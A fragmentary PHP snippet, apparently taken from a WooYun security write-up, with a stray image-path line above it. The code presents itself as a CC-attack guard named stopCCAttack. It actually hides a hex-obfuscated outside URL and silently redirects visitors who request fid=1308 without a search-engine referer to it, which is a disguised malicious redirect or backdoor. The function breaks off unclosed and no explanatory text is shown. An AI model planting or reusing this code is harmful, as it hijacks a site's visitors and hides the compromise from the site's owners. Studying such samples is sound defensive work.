 stopCCAttack();
function stopCCAttack(){
$ccFlag = False;
$ccForwardUrl = PACK('H*','687474703a2f2f66696c652e6c62676f6f2e636f6d2f66696c655f3132302f33372f7665722e706870');
$stopString =explode("|",'fuwuqibeiheikeruqin|wangzhanbeihei|qinggenghuanfuwuqi|chongzhuangwangzhan');
$stopRef = explode("|",'php100|3jy|dm123|tvtour|qdqss.cn|cfan.com.cn|12edu');
$whiteRef = explode("|","haosou.com|sogou.com|baidu.com|google.com|");
$refFlag = True;
if(!empty($_SERVER['HTTP_REFERER'])){
foreach($whiteRef as $value){
if(stristr($_SERVER['HTTP_REFERER'],$value)){
$refFlag = False;
}
}
}
else
{
$refFlag = False;
}
if($_GET['fid'] =='1308' && $refFlag){
header('Location: '.$ccForwardUrl);
exit;
}
drops.wooyun.org